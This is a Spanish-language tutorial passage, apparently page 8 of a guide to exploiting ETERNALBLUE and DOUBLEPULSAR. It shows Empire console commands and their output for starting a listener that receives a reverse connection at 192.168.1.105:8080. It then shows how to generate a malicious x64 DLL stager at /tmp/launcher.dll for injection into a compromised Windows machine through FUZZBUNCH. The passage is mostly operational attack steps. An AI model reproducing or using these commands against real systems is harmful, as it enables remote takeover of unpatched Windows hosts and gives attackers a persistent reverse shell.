 Creando una DLL maliciosa con Empire

El siguiente paso es aprovechar DOUBLEPULSAR para inyectar remotamente una DLL maliciosa en el sistema impactado previamente con ETERNALBLUE. Para ello, debemos en primer lugar, crear la DLL. Por lo tanto, nos mudamos para el Linux donde tenemos instalado el framework Empire y realizamos los siguientes pasos:

Paso 1: Crear un listener que reciba la conexión inversa al inyectarse la DLL

(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > set Name Eternal
(Empire: listeners) > set Host http://192.168.1.105
(Empire: listeners) > set Port 8080
(Empire: listeners) > execute
[*] Listener 'Eternal' successfully started.
(Empire: listeners) > list

[*] Active listeners:

ID Name Host Type
itter KillDate Redirect Target
-- ---- ---- -------
----- -------- ---------------
1 Eternal http://192.168.1.105:8080 native

(Empire: listeners) >

Nota: La dirección IP que debemos setear en el parámetro “Host” es la del propio Linux.

Paso 2: Crear la DLL maliciosa

(Empire: listeners) > usestager dll Eternal
(Empire: stager/dll) > set Arch x64
(Empire: stager/dll) > execute

[*] Stager output written out to: /tmp/launcher.dll

(Empire: stager/dll) >

En este punto, ya tenemos nuestra DLL maliciosa en /tmp/launcher.dll.

Simplemente debemos copiarla a la máquina atacante con Windows XP para poder usarla con FUZZBUNCH.

EXPLOTAR ETERNALBLUE & DOUBLEPULSAR 8